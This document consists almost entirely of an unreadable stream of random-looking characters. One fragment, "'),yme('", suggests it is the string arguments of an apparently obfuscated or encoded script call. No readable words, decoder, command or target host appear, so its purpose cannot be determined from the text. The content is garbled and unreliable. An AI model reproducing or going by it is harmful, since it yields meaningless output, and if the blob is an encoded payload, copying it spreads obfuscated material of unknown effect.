lrCQ.s.ZhMV$.SggrDQi9r%\/MgZ#it..V.s.l.ZIQQt.n.w\/Z.dr..RIShQr.oQVIZ"Goh.alxZ.iirII%c9zZ6.ZIqtITmIRgZZ6QISrZgSuShsIxa.ZgrZ2.wr{.Z<CgynZZ.yVrT>\/Rk.p.IVhtnV\/Zp\/ZS8ZsG...Vy.QQItnmDzs<Z..#.EIyxr.\/nyZZ4VuoR3sVz.c04V0hcDsgn\/icD.sZ.. rf]-TsryjcrQ.I.5CZVI.INREr-sgQ..;Ig:sE..h.rm9I.cg2iq3.3.$9r\/.rCNV.5N.VNn$O.\/r2Z4Smhr.M.tZ\/..VQinsnVIQ.QZ2.ghR>3srIC..rwZ.Q,.3wjCVQnnkEQ(.F6sms..2@(Z1ZAQJ#in.ZlVnzIGd0Es.P.aC-VrohrUlMCZ.G"wI.q6QYc.nV DtZQr..lVgr%l.IhQgZsjqZr\/UCZZsc1r.6.Ehg.ik(m.jrf.wug"csI VvZg.tEy.V\/kpk.wCr.r..krlx..W.d.dgVyE.n@. qs8..ZZ6q Tj.g.r"r+ZEkC!I VZsggRZgr.Q..ZtVVCU.a..3:...yp|s*BS(QZTr,n.Cg4Th.QWZborcirlZzogsg..r.EtnDzgi.pic-yvZ.ZoEQrcD\/Z!aE)vt.qIlZCV.gCr.bVt0gCnf3..iZ\/Vs.9hVN.gjg:Zr..Z.SkZ1goIZV.Qss.MCQtZZZ3II..ZTZ.IVgkI.gtn.rkE.jz .86r.IZ0\/I \/Zv.QRmT5c.i !s.g.SggVQ..rQII.KIDjQZ#FZ.y.YSONk..SVIZy.h.+kT1rhZhrEgQg.S\/n.u.).) +..fQIy3gn.yElqs.gi.....uZgqMgZEE(..s.QKOtrZ.uQCQqgZEgZ3-mGQ-Z$.QwZzMsk@.Z\/V..Q..ErQiCX.gc QK.FV.CZZGIblI*SZ.tOV1jbImZ<os.wrg0.jgC)I. ZRc.Is..2Ir2wVIVKrZVf QoItvZ.QZa.,s(n zN.EZ.IZg.z.DkiQ.R.ysCpIIbsr..II-MsCr1Z.& .NC"ZnCSxur\/Vsjl=.Q<Z0igrhn)$SIN.\/!N.Igwi :M!2DVIZoUVQ khgE.gMZD.IIQrQZ+l.r#CE 2gZDutr>rx.-]rzZNr3zrRZ.V.GqVgu.Z3kZoorZg.rQ2V. Gwt)bs8kZrrZ\/GnJE s.,rSZeIhqnE9<2r.Qr.swCgTOQo.yZv+.wQF1g..sI6ZQigtZ\/smdo.QIjh!Z.yCV.1.ZCegp .VOEi..IQtZfqcdez\'soNQcVNZI+,+i?g(Zs.aw.QgxsDI.sINwC.VkDZ\/ribV.sgT3VxZ3.$r.nEQtMrQ.S%aI....QDi.&ZkEZ.rqcrQnVZZZQrr)IQZQn.T.0gED..EGVirHg.Zf.VCzrf\'S.ZsVgE%gQltygIh.jM.Z0EIhiCrhC.iCs\/I.0ssh.dzj.CXhwi?IgZhVK.0$Q..qIri.DiQL+x<VsZ?gZsZhnrD#o<I0tZ-4Qry.3tZr..mI.Z%CCQ!VNI."qz`.rxjVmnC;VtS.Crje..CgydQCN.gTgEQD.rZ.jmZsDrIyomXQgot#dbzgA=.(7rh.giNjm.Sr,I.\/.Za....g)0.q.kZH.ZZZ.Z5.irr..QCCSrp1hZ 0.tmqAh si .C.xaH.h1rrsggQ8 Vzg!Mzrss.EVyMhrqh.ZZv.rIssj.ztfQIIgZoy..NiyVrH.Ik.f.zVr0.ptr.ggZnsgQzCslmZ(CI0g..2jrQ9ZViZQ#gQzZsZ.got JZgIyZcoZpQg.34rpz,DXtfggscdgZ.V"ZCIzV,.Z.6Z9ICZg!b.S).y7rZ7ZgtoZDZg9CI 0CDqc9rlVjZ(vEnh3MI.hVhDfizZVhs.war\/1QoQQyd+I..Dz]!.pZ.Drz.[ZZZZSilqVCEZtnPru..I.xqDZtlJqaQ.jEZ.gq.QrylVQ.Zj.rV..zCz%rEVC-sJ.<Zwnr..jjQsnrZoc.Iis..sIa\/iZ.SkZVjIGg#"Z.ZjZjczyV1:& 9h+cZgor.Rg.oDzNz.QsIVf.r.9szIEV8wZqIz.iQhQtVjg.ZGXhE.z..aCQ^.#is.0.".goID\/l9.EIZ<V.C(IVkrhC6I.ziTRI\/ZZgnZjZ!ICQgQnbOgQxx$Q\/u.hl3cdwjjCp.ZSg.tiZn\/.rsIVZhgHsBZ5GtrrVQ.QsZ,mCoE.zs.Cwi.t4r\'ZKCZ..gQj.g I.MozIQQC)yGgrQZgVrrIhn.r.EMsIQwCIVrVnS CZjZzwV3ghc)GkQ\/zs..ZQr9 ZZ.a0TGCkVhhEZZ.VHZniZQssZ5Z-ZV.Vkiok=pr\/VIZzIG.IZnZZQqNjEZ.VkgsV....vIim#rx3cZ%Z.ZQcZ.)jzn0.I6aZD=Cmk.OoiCoQEyZuEv.IZ;&_Qlnrg.G.PZovC.eaVQ.".aZpZzs3*ZtxZ.Q.kEVQ.hrDZZCZ.V.wCt.r.hZnZC.Qr*jDCuZ.ZdISIQ.nEr.ot.gz9MI3cB9 zD-SDVr(.kchZBZ(lEskr <.RwQQgas..!V%rC rsiEL.Q.uI.j.jAQmC VV.vgQiP}Elb.VrrQ.SCrGVZ.EgZeht...HCZEsV.Za.golCZIg..+.ZCMzS.tVo.nhVkMErl .T#DprDgZZ.9..c.Zu.Ms9ZnpuZtZsQ.iqZNnn..E\'.sC.rprp1ig.q9hV.74V"zoo..5zMjZ9m.QQ..vQ..xQZ9.\/..Ish.g(ZVcoDqQMgSiG(S)Vsx.Z-VyQJ4kQwxnuQ"MiVrZ.g(V.Dn.G n.crg{dTZrg. .0%.pZ3EPzZzQ%vI4sVw3=iQPrmt)s..WrCIVZV..VzZcZ.IRZZ3TQC.tC.kIYhsd..p.ghZi.DczQsiZ }IQaZgQs0"zZ.L.QIZ\/.IZZ.$irgNrZr2hqrr.Z..g....Z!gniQr..rZ.oci.#1rc.tjsg)YVJZCIncZVNEjmi#uCIzyMEyVrVQi)Z.eZiriyrzxE. IGjlVstZC:1nZgldErQK0CQZs.. fs.QrV!:(gChq(\/#QhQ\/..0CWxiW..QQlx%CS.qQ..lZz$0y3s.qZazi.siUkkZrhnV.4) r.CrZQ.QDjSZx,..s.gQxZ+QD1\/p. E lr.V.z.$..h.w.Qn.IhrZZDmhIG2iV..krZIQyiyVzz.orkgZs.ZOrnuhi.VwVN.ZIEVIg.0$QuCZ#}wgc.Srg.z.JzminZ3uhbj.mZe.VszVzG7VIyr.ZrZfr\/CGNrc-yV.#NMfU)zahI3DML\\V.nk.E.Vz&Z..9Mroo.Ns4ppQ.n.QnIZ3V. .oZgD.riM.Y sQCZZ;sgQo.nIxx.b5Ej.7.VjQDQ.E.tk5nI,V.o.Zr.gJpE.aIxV...r%VVk#hvEQg.ZZQ0}Z3VDkVpI.ZmZg\/.g\\I.MQt0.M.Zpi]c.Z9c.t"ocpJm1w VKzZVZ9m.gFmZs#VraIZE.YQ.Z.tZcZu\/QMEr.ggcZ5DZQIQEI.nII.qInFrhpi}nN.IE(.kZphQN..rD.IRl.oiZxa\'gZ,VtEsQZ.r\/r.rZEwQZQVjii)..ZzhZaQ7t..2Gy|iZ.hrstqC4sR.!"gi.QZSQMQ.Egl{tZ.nyZhZ rgtrZ\'Sn!V.FC6prQ` cIrmzu\/6"V0.ZiZ.rZ.MsuZ.gZQb-DM.(\/.q1CEZZV.I..VCIQrgErH\/b.NlImq.EZZpCsQZsVQC!.uZGQsZ.ZrlXhpI.QDZMrqkIC"wis.VudonZ.E.nvZrwCMwDvgZM6o&I..sTnJ$pmZ.VrdrIn\/t8SrsrzCvtpLigN fcfrrhCgwzc9.ZrpgjVIr!Z4wtggusi\\gZ6QQj.rgEC.sLf6kccCZqxcmV.smESCZtzs..Ik ..irMVrS.IQCD.7VncS0c$hZ)CB.kp4jzr.gD.h0jr1hD.Mhcgs..g ZrQVIg.Mr3V.kg9rsVg.r1.P.QtQh.sEg.hpghG.TiZQI.rtVKIlZ\/4ZEIQtr. cgnG.&E;ZcIk.zngpzC..ggsjrhhtQQZzI-h.\/.QE.z(FtLQ.tQZ.Q..g4.ig.q[CCqVrZc.Z.gt.Zd)Z.Ip.gga3Zi9+Z y.ZyRV.rhX0ZLQDCoEygzRryNxZDV\'zCoC yo.QHHmsn-y.33.Z.SKVlZZkE.rGj 30ifQVd.Z..zIVhb.V-iZhkQ.Z&..pk.QizMtMTr.MVsczZ\/Q g.imw.ZC2k.ZS-Q4zq.goE xzmVZZ.ZZ..IVhrV.fyvyj.tQ.%3S.Mlri.ZyzQVI!z9t4rrrBQDg0ZEti.rVzr.ry.)rZ.QwEwl.n$+NZ8-mg.ywZaFQgrDCZtCgxZ..PwfEgVZZ.s.sE0pZVMSDZ+b}.Z.9{Z Zm%ZZEIqid..ZrtE0z.V.Zd.oQoEIV.lQlc1ZS.6.M+.9Zr7aii Tkq!wv!pJD,DSs5.kNZr.QMg.C.Qir"iIK EZQml\/zlj.Z;I9IZs3B.\/EsZQVGAQ>m.E..sEk.]-oZ.QC(iVVZ.r.5$.tq,QhZEZrHQQiwin.uC\/ZQRss7gDogVzZ.Q.!!.yvIZ.Z.IJurpcEVQzzm1g%gIci)C\/Qc+Qrl..J .ZhV\'VOZfhMQDZ.Cgr.gDSt..3\/.Zgg.V,.kf"r.oQqZT0.ZrNZx\'SI6.T.Q..irnzZK.sV.s:Qh0I..sri k03dn.cjEKo2uZg..Zg.nQI ..hkQrk...IrS*smVIny4...&.zQsq2rDZ3CCbZcZCc.7LlaQ6.Vg\/QCiZ.!uzwihcoQZI sjQCt.I..rZEXQC%C9DRgz.y.mZQhCZIoqQIw.ry.>mvl.Z.xE.hzZg.Zlt.hjk09Z.QjgQ.N..EZ*rIqZ.h.KZNrq VqV3TEmzZrsougZg.oNrwIXcg.QrmZcXI6P6gryZpikEsuQnVuZrgrZVh8c..Nw..n+SVk.r-Ermr.jz.pr2EwrzmDb7qQ.S.Z rs0QVgL.h.XhI.Q.VwhQ\'pChfhZ.^b yu.oIy.QB)x\/GE xyIID.0.Cq.haV.mkv)11G(vg.riZCyfnIIQ azsZiy.nVQV.k.@rQHZ3#.Z..gUEZhZwCQgCtQD..S xD8^ZFrs Cu D(.r2u!rt3 .IIJbQIZ.Ei.Zw.MIMI2og.?rI5I.V.j9r.+kr3 s2hhgQ.bl Z.kQsrQriTj .LrJZK.jst.gZjg\/pDZ.Q..sVZ.3pfiSfVv..fr.5-.gsDEh0..hj...jt.VxMyiv1mr+qsII,Ng..mQ.h.ctHZDQ.sgr.sQ.n|VqHzwZI.0.)rrZNVr..3.Ny.qQ" sEcQ gZQ7VN_Zb.tmr..qk9 .wkz9 .t.S.wzHQ.pV.x.I}CsVQZ.IZj"k.{.Qm+9gkgp.H.j..vQ..IsprnH3pZcg.Q@trl 9Vn.Z.xVsVdsZ0hIQJZZw..sxZs.CIswC%r.T0r Y3.Zyy:Qr rmyZsSO#1k0dCoVDFt?IjJyrkq.QEC.ZM+.QZ..ooosCQ4QZCWsIEzgCPyhqtQd.ZZr.mx.d\/gQ\/CwZcsigw..Zw7I%I\/.c03Ztig.scE VZQwV0grjgglM-pv `IV.ygVM+D9.!\/iVQgjU.QZ.r.sStZgCI..qn=CVVm.Z gQyZ I ZVsIED_Zi3rQxZDotCN0D.+.gkQMCg{c.Q4tm.4iryx.NqdI.4Vs.CWg\/I.v.m..g7PwCZiaDCZVVV.r.\/I0 cruD V%S2S.Za8*qcEhEVod}T"rgcS.sQ4niCZgo.2zrVnIcVigZmss0NZc0.oh.6Zg.0i+I VpqrI.ipQ%rI .EDo.CQ.EqL+}ZQwZIy\/PrVrir I VIV.gIgy.ZZQgcgZr3,gIg>ZI.kx..S.Xd.JVdC.srDjS=.QsfQi.xzoQZqV.QsSZ?Z30pmr.nZVksQLhg\'gkQpZOZw .si\/oyqZ7fL9U..%..Qdr1m7IhZ..*tkpZkV=gVQVc .04E.cq.,FQwZz3rD.HZp.QyEPVcVErQMZ .cc.wfoQ .awQZnVzr.`rp tCqZNcVk2.Z7f.hZQS]sIyZpqIYQ 9A.1phIVoCrqqr$Iq .rED.x.-3x.Ru3IQytE.V.Dl\/xziI.gr.4Ik..,Vtz.I0D.nff...EQIecQikV.\/ZZZ iSkigg5Zk%.DNs.M.rr0Clrtc"Vpdi.Qrwil\/Dg,EZ@g..\/zuZE0.rzriNgV.=ZiIDslrOsIt.QQI06ZsVR.Ed.ZI"nQkr j.Sts.wgpZQ.IgI.9hQVQIZwGs!C..irV.%a.E\/m6Ty.rn.Q9s@8 .rQC.gCVcaNky.U .j; Mo,y!gZCsw.\/k*DcV8MCtICs.t.sZC.hvkRC rMoMq6r <ZrEqC#.3ssrrZ6.Q.=EZ3zZN.k Dim.2932pVrvZiwsS d.D.agOI.Hz.*rgw jNtQ.DzZSc.-rhRCD.rZIGdd.Z.J.sI.g.8rqQ.srgjZEZ 3EE...zaI.y\/dq6Eyakig .I.%.ZQn.+.VZQn"CmrQ? lEz 2Vg0r.rV0+zZ .Z..;mIw,Z .1.zj x.NIif DZ).3.y,V.(.uuiq..Ds.ij\/.3whgrpQrggE.zZrkbun+o MmQI"Z(.rrCD.E.rQtExQVpZE$Z9VFgWV.z9.ZQMV..\/V..Zk \/h..p r"ryx.C8wfmS3ic rGc..I.IQQ..CrVy.ZZ oR.ECZkryoZCor tV\/F9Z tg.zMgy eE...V kDQgI.iiF..MUt!fV9wVQ. ZE.I.7pI.fZESr mg|t*ZR.n'),yme('ZpQ&7.iTfdZ#C!ZrZC.sDZ.DQC4ZMo2z9I.rz.Z%ykZ_ZZC" Z:r..zZ4dCCZZ.zzrZ]I.2ZgxrZm...gD.s+"rkiz.sZZCEC.hpZp3NrTZrkQyZZ$ gCwhZhr.CNkZ%M@y\/.Z)x:Z.lhDZN}7(LChJ.Zx1rQ:6>IzcZe* ZrZ9.ZiZ8*w..wtsZZ\/Ql)zCpZQry.ZrMr1ZQzQrsMWsZj9o9sir.ZQr}yc.tc.Zs5Z2x2 yd*Zzr.Z..DZDt).+ZCtZ..-bZENZ$n ss.hpr.Z4QZ.rIE5ZI*4gIZgr1r. r.ZQ.j4r..1QszZ5ZQjry.ZQn.cnMgsiQZasZDQ(ZC.c.60Z\'jtZ:*1ryT!MZspsD#1Zw6ZZhZr]s.}0E...ZhZZQssw%rS.ZzZ$CZf.Zirw. ZC9.DZ#s.h K CIZ2%xy.Zz3gop+Z.cyZ1ZNZ#Dn*.\'I)yQQZZ.Z\/8n\/.1yQ.X#.zrZmgPhnZZgZ.jSZZi2ZysZ.qE;!C7rN\'u[6Npth6mZqp\'I..iwZ,ptpZI8whZ).aZq..9aZQrs3.rySE.s."(kZr6EsIE"gQQcZDI.Z.)rNZ.9.zriN5Q"c;It+s3.Zzww.Z.GsZNd(Z6Z2N6*.ZB1Zr.C2CI*3rZ26.g%Zr-4rQgZ\/DECjZt,y.*sD4zl.kZ...-I.gzI8lQyZ).*3t CdEZ:d.Z161Z.Erer,Zr$ng..sZZCrry#nr+r#rrRqoZZ8w.r Zzy"S*hnsxg.Q#IrN\/M2zi*EI{W)*2Z6iqwa2Sw$}rnZZ.ZDZ;trsspg kQ.ZVh."V# I.ZZcbIZZ.DZZrhErQ0w1.ZhcZiZZ\/#ZsQZk-I?,g#gQQZ2CCN.Es$rj.nZr:Z.rr5c8.0a.$>rZZ%z+=.IEr.gaEn.QI4rD.&.I.z9.CjZ.rCE.$sk6rZDw.24p}d.RIoI. Cv$:3.Z&ZwIAZZ.9pZ2Z0."2twCDZ)s.rZk.ZIsrQr.\/rnSC.Kxgn.ZgZD-hMsrCEkKwr,.qZsNj.ZZTZ.i6ZIEa,ZF.)NE2canZg.sI2."CyEZ.QZ".cs..96c. zE"zZZz2.ZZkQ#q*.DyIzQZQT.ZQC1pQowC\'\'l97n.f.}Q|ggsr6ZEIZ cgQBZr1gmZNZlj5lr.Icy,$\/Z"5Q .5ZQ.61Zyicrgsg}EZZ.g7.ZdkZIg\/hc(Qgs.j5."*iZ. .CZlw.ls.#Z)zrlIryZZ}ZLQgrnA.g3isg}o9&4%(sZr..xe.zy)ZZpMZ))Z-yZjs9ZIQsErsltIZbhZCg04N&t.xQZ{Q@rQ6gZZQQ$gI06Q2h-oZEpkI$lZsZg.zlZQgEEhD)nCNjSz%I47wZIh7.r".gItg$2Qgs?ZZ.ZZ$ths.EQ5ms%l+h3I..k7s2#..(QZ5(hZ( cggrqsgE1IZ3X$ZZ0Z1QjZyZYy91sr.0h.ZQsr6NsZ$.REZ.ZZhy.9DIEe.Z&.xsDcr..-!kQIZ.Qszg$.mZt.rh&NZnCTa+.#rW. ZInZMQsZ%*IZpc2ZM.}ZZD..r.cZy.rrhZZ.%QZQrQni\'r2DZLjZwnIyb.DZZiZ-iigE$9.@hssjrZZd.brZ. wwZ.\\..CDQkyNZZt.Z.CDI.ZQrQgZq#.6nZ\/ZjZss.Zb;EZ&j)Z.D\/ZZCNCny.ZQZ&Z..gQ\\CNlry.I&IZ\/yZQ.?g2.1.ZanCsRsr.ZT*skIr#Zr7IZyQn.,.ZZZ.\'yM.sZQIrZIZIZh..(sZQ*QDAzr47 MrQz\'oyzN.jQ;0sZZ6rZ.rIrD)5QZZgZIyE.Z4hZ.@EZZZZ2..IZ..dN4$6xNxZiQ\/1sx}ZC&.4.. CY9jZ..Z6..\'Zq.$bsZCD;aCZ".hZZsQZtGZD;tx0kCQc2QQZ+ZQ68xnZ`jr.Q1Z3CZ.*$EIn\'(,rQ+w)"s.+.ZZC.w+|CA;.g\'66.y@@ZCQQg6nD(rHIIr.+h6thwZjZryZQ!ZghZI.Qw.z.yhm76r_v%o..ZsZrZsZ4s)2E9SZIQ.$)er%.Z.IZ^sN4hGNZDZjsrwzI4($$ggkQ*mg.ZyssZfZZ#mMZhZ.zO.237i*Z2QZ=rjz0zZ6.gqfQ#!(zr[s,rrZ\/rC#ZLCQsJi..t..s.gvZ).g.p1iZZ;lCCpICyZMZ36wz4oIrZcZ7..S.HZ9DZ)DCft8MgZk;r)S(ZY8iZcx}tlr@xyZI3sQhrZDC dQZw7Zr3h Zq(tnDnZQZIZ"Z.3Zh.ZxDsE.Q7;DGZs\/Zr50.iZwnUI.!Zr\'#cwnrZIhZQsZr:kZ.k.NQZZjZ9DC.hzn69LZEZ6Q*w}6r6rIQ4-Zc3QQr;+s\'ZQ&ZS{Zlc_:h(p,CZ)n@Zsf.HZtasyr1hyMos5Zs3ZZ9Q"Zy.&)tg+QIZ-..$rMi:IZsCzyCkD.jwIZZZ+.8ZdQZE*w..shZQSZchZzZZQk.sbZ.x.s,izQ\/zuZzZ%;OZCZhd+.rsZ#*Z9QTk2.IC.Dk.q7D\/5E.zZZyEC.Z>gsQZdZzjZZQss6sr. 1,lImZx.NMZr.wNE.(ZQsZI.IMg2I.1i6..pZZarM7gIZ7gQgNRPZrZ&xssr2.Z\'ZCZ..0\/.+Z"B&#..\/CZj1srE&hj.hrrsn rIfCcQ%ZQ.y5rZZ.Q..\'.rCZ$M.Z.sZiyZQIrrZrrw8k3:QZ0s7apEygmVCjry#&rZr5Z14ZqwiZQjr..I5nEIIy.@.ZCrrMZ&,OZ6.47,ZF}zZ0..IgpZkZ,ZZrZZ,+TQpZIs:4drZ(knZZ.rZgrSdZ#.Q!EZlsk)D1*Z.Z1k0ng33(#)ZiQgjCI7QQDZkZQcg.ZCrZj0Z.hhZCjG8..+ZZzZgv.g..|.&rQTrIZCCZ.6Ns.#$NnItog )Krs#9Z9.h#os.sZQ..ZQ.ZZZWtI.Ds2@h.T"r.rQiRw$Z.x.Z frZ,k.Z"CIk.j8i4Z.Zr)12C.nhr }. CvZ#.Z.ir.ZtIZDrQx.I.h@Z.Z.6gDhsE.sq)I*ChZZ+!Q!sIsZZ MptizQZ.SQ .Z...(Z1ZzyynmZI+I.QozQcZLZZDr*QQrIZ,ENmZ.wZrxaZEN"gQcZnjyI.ygz9ZkrZZD=.Zky.ZZizZitZyr0 srZC5pk.rzZE.cIs;\/s6QZZZc.Ir@Z.ZZsQQQDni\/#aInZm, QrkirTwDQDN2.Zr&gsCQ2ZC6c QZ..Zrq\/..h.y.s\'UjA.zZ1ZsEZvZI)1Zl.XESQ\/yc1M&IgrSZ".tt.IsZ*ZZhZnx+qEQ0.fjrDZg 2k.nZCD\/Z3..&_DEl.Z,.yzrZnChgZWZrs.zs_r.y%Q.QDI.ZZ)m5.$*EZ.Zcj\/M7rngrwZM.$cNtsZZsp.cQ14.N00sI.rpZjZ"zZoZo5\/2.ZuIZ.0wICE$CZZCZm.yZhifSssNZrZ(.ZZl.QrrD6..g)C.ZQgZCg.wZZn.ZZZZj+rCEQc2)jIZroZ#ZTI.Ew&Z3r&1QZ.QRpM.sZh!M#hQ.QrrZIZm.QsZ^\/.6.)%rIQZZ9.I.s0Z.%QC c8QrjZZ.Zrf.hkQ1Z7gTEZqmktcZoE.\'ZDkZMpzsZh&1hz6ZkihICl.lskZDED.dln\/Q0(n7ZyZZjZ-..s.zT.nlgE<Z$..h.5ZZy.(Zt4.gM.DshrZgm).DQIZZsIwIN.r\/I7Zgysy ;oZ.ZZZZpZZa..9jZkz1ZQZQ11grt1.iQyZt.s06gRQkZzZerZns sr%NEZ.&Z.Drp 5DryZ.<IQZ.sZsDI.:QjQ*D.QrsZwzq&iZQZ %Ic?.h1iQC;)NhQEZs:.!ZcZ(Q.s=RIZC..s30.dQQZ.ZqZZQZwQ(..g:.Ec1z"dnc0Z%.i,xMQDEzZu8D.Nwi$.IZi1Z&&r;1QZQhw.dy;ZA!%Q0C) ZQ.w4E$iQkdZprEEZDnmmzZhQ.s5,ZZ.4sTsgSB.(`QZZ0rrZ.n7.Iz3aZ>Qg.\/NZ9rQ rsZQ2cDzIZNZp.tAsZ.tss.Dp)dZQ.E*ZZ&8aQZjQ9n-.)Zh.\/DZjQ;TrZ.c=Z+cC9.xz.32vCZ.G+ZZ.zZ+r7rZZ#I.C3w ryg9ZQEQrrrZCZrr0II&!DIII..I(hZ+s0rZZQZDi.1#Z.ZZ)Z*CZ.sn+4CskEEDhs4ZZrqrsZ;IgnorIsjgthy%h.z1yZrr..h\\ekQ+sr.Z7oZQsC3ZmZrDgI02.bciZIgc.ZN.sCrQCjZ4Q.ZQIsrsE$ZZ.sjQ;,.4rqZ#\'NrZ+MzZZvsNZnn.Ssr.y.y.Zc0I39S.zZ7rBZZy..60j1Z.Q.yZeiZsr#7Z8utiI.QxhIZm..R5.l7!.,rE.$QghyM.ir. xZ-QID3h,Qy.orrhZIirZE.3Zih44-ZrZ\/,:I*CZZrtyor.1ZEZtsqZ:QQQ sZrD"ZhxZZrzi.s...\/hAisZncZZ0I.&c:k#I$Zb*Z$rmM4ZZs.9xI.QQ9.Ek0-C.Dq0ZccI8%Q%Z.zgzZ3$ZzyIEA5.CcZr1.0.trZZsZE-.hrd.EZ %.4KIEZQQRrq.QZn&*Q.!.ZxZrdh=.sr&EZqI%)jDQ.yNEZR2?z.z\/j.#I51st4M.;s2yC?(rZ8ISw1+kN.nCkDFrZUZsQ9NC(.s\/rQQ.G1.rZ\/.Nc.rsk"z.0Dwk.C"gZEsrZ9nZZZm.IMTQ)Vw.gi3gE6.ZN&.Znko:,ytq.Z.(:\/(s.N.pcQZZZ .ZZI)+.z.r0D!.ZQ..k32I-.CDypCfEq$lZszc NZzDqsZ..;DHxZI.p6rNjI.2EhrQ.r} ZyIQrZg2orwsr.EkZs9ZQ)IZ\/hsC.$r2<CZs;ygZI.h.5.giquCEZg\/Z ZDCEZn..ZQ+,MgIQ..IEZZZ,Zq.ktM\/%j%.6D$Zsr".cr7\/..IhZtI2ZwZIwrZrZszZ %g)#1yrZ+]rI9grIrs\'S4gQ-ZNCq&.j7sZ.g.NZChh,DZrgyZiZ1ZC.N3Zrw.ZdC.j\\rH}wZZ.ZIcDGz#s+.ZywCeNlvZ2ZZ.NZZ7..sN.CrQ.iZZzI1shEgQ,ZZZDw.01QQZ. Sl.zZlIlZZZZi9EnSgtN3.,rI.IQ4IZr+:Z[qZm.ZZZsZBu.NQ)p}q.4Sc.mdZZZ8sQNZgInZ,n sZ%zQ.sdrZqZZTyjnwU.II0Z gy.,4Z.:j+Z.<Z.ji. N.QIq1Z&g&n.SZZ"Z-00Q.CZESZkzDz0qrnrgQZ4m.r.nZ.sZ..ZiwZg&6SI,Nr..ZZZr0..#yZrZyIr%(IIZcZs0ZE..6ZiZjZ\/.1Ir+EhyQ".rzZrQ#rz@5)S.Qar4pZN.1Zg.Q.rr6Z.9sZ..*I\/gwZ.&(.f[rZrZo.:kzZ.t..gZZ\'\/f\'qhQ.rQ9CZs.r.gQU))$EQ rr.ynI(2Z0ZZx,i..M(IQ.7\/3hCh.gn.Cg%2wZ4.yjZZt.r9.jsqZkZCwctzZQZZZ*hZ.ZQwCZ..w4ZZI.I7s.6o9ZCZEIhZ#hjI.rN.ZZcZZ(Ih6.sErs#"\/s..QA#CZ.Ey\/C;rZg6tZZZZ.)..sCZ)z3QCZZ6gZ..M:\/QZIm&64IZZ.F|l..Znf2I4rc.*Z+.ry.IgZx$r)r"r.sksrZ*ChszZZ wC.Z.zZZZh .Mr:MZrZhEZ(1Co.e.8dZ)gZ)rZ.DhQ..xm.1"FZZ.Q7ZzzpZ9$I Z..rrQ!Qphn.n.z.kMd&rZ.Zj.IdC2CrZ.CZZQZQZ..}Ca*mg.ii.>rz:.) ZDn#ZZZ(ZrjZ+ZrZ"y;a.NZhhIZ."iZ\/ZeiZZZwACIgZZZggQ6CIZsQj.1.\'.gZhAgQhi.Q..Z\/x+..yIqirZgEq9. y,ZI.C*.I.1h}tMw\/%.lZ4Nsu}\/Zi2>yhrDqr..\/ZAs.Z.IE.r0\'QZ:zQ[Q+mQ.%gzfZZgZE..hrI.r"ZrIZ.i.rz+%.@I%pQwvtrsE)wE.+ZrNZ$.s2.ZkjyZs4.r0ch.h.1z..ZZZlgslCjQQwZsQCZQMZsVZ6.ZZIwrqZElzShy8t\/Zsz1\/0QAZ$N.cZZroZEs...sdE)sr.ZwCh:ZZ6hrq2.j.ZMyZiZ.0si$w..Z+Q.iq:ZZrQrircpg6nfZ2r$cIQQI$E.}0sz.2)wZgr2ZghEZ2+r.z.#3.Zrz.\'.g.ZZ}gj.yZ(gCIIZh.FrZQC#.Zjrs.\'zZ%IoDrnGphrm0ZnyzIebprCC1Dsd)0-Czst.5Zrr#.0p,s5I.No.rQCQ-E:w.g2EQ4Z;}3.CrrQQoQSyZ,cZ.sp6Z.wr.Zj4Qnps9 Z5Z)ZrasQZ-Zrhp.hyhzCRQg5+x).ZDqkDZaJ..&-*y.gZ}.I)zh.hn"k\/\/..6z"Ei1\/E.} (Z#zgksZMZ.juviZ4ZsIk%.r^Zr%El*rzM..nnZ2.iZ.jE\/Zsy>MxIsZtpQZNzZZCrZ9Z.)Iha("ZjZC c..=s.0y2ZEcZQt9EZd.nr\'y.s.CN."w1%zQ..M.Q#.$QC\/.ZQs\/QnZ#ZIZ?Z+sCZZZIsZ5sk\/z#.\\m\'60ZZ.wZZtZ.Z1IEqksIZIEs.ZzZT\/Q2(&r$<ywZ#Is&l77.EZ.T;l&kCED9Zztr..8InztrmgZZ 9Magr6D.26r56h\/ZDr..EZi.6.ghs.4g9.3Z%Zhg2rQyrZEuCzIrp..SN;QQ3f.lErNnyr*7vQsrZ4InQCZrZZmrZ:.ssZ..py..q4Dr\/ZZ(QZG9..E6Z6sIpsS9Z.Z.QZX Zrsrr-ZZCsfEZ.9:jth0QZryZZlZyNZ).Zs.k.gZ*rCXfggZ.IIqrrrZ ..rrC.CZgZ%dyC3QIsM.IQ.2 -ZjZZQSBt4rIZQ.IZ.sh.Q`nZ4.)2Z.gNrcZsZ1.CSyrCn;cmgiMZsnZr.BrxF0gD.N.ZZgwZN4.>".5Zh0I&Ir.c6c62\'z0rs1Q.ElZDIrtt.2qZ.QZQgq9.Z+);Q.rZB.t+j.;.Qs.iQ...rZznI6rzEZs.sZZM\/67w%Z.,Z?I$Q(zZ\/0ihntr..-sZN..ZZD9.4C(.s.E)ZySpZgCz"hI.@IZZjZ.ZZrZCZ0l\'mhj+gDr.qnQ"Qni:QNr.QZhyC4qE1IEZD.NlZ[sp)6+r}GEZZZEwQ.=Z.Ny.skgtZ.rS.4gfh%Z..1ZoZ#.nX)sZskrxSZZr"pD.Z0ZZ&dZQ.y9rDQr)Z02)I..,*Zm"MurZD(D]Z.giij,$Z7s9ld..g6nQ14Zy3.IhZ#k.0Z)zri.hzz#.0rh1I&Ii%ZZsiwZZrsZ%2ICQpgMIg.rQrshZywZZ.ZCQRZ ZDZ(2kN..,> Ez)nEdyf"ZQ.E.4.QZ(,Z"5Cj.4oQswD48htQZZr4.pi."..Z.QZ\/8Zra..rZC$Z5Z2)s.6."kQMI(h.1..n.Q.13@lZ3jZZs.,hZZI.hMZIhZ+4glIy-h#12rq\'C06.Y&Cir *..ZWZ1.MI.rQZ8hDZUIZ*ZZ7.q18Z&I.Ihy0i+scpZ\'Sa.EsI(D7Q7Zrfk fsrCQMyDZdk!1f.EZ%k4..ZC.Zg.En.-CZ96)TZ)\'eyZ%ZQg*SZIZZ9U.oFE):t.rM\/Qsk3..IM.Q..cQ.trrg<7ZkZ9gyrrx.hZyrZyCs68.DZ)srZQ8gQjkZZZZ14ZZrD\/lCQs%z0\/QsZZCZZhrm0pgQZ6Z9ZZ.n.SsZ 